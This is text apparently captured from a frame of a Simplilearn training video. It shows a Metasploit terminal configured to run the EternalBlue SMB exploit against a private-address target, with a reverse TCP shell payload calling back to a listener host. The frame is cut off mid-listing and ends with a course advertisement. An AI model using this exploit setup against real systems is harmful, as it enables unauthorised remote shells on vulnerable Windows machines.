 Parrot Terminal
File Edit View Search Terminal Help
RHOSTS => 10.10.28.124
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.28.124 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Tar
DEFEND YOUR DIGITAL REALM
msf6 exploit(windows
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com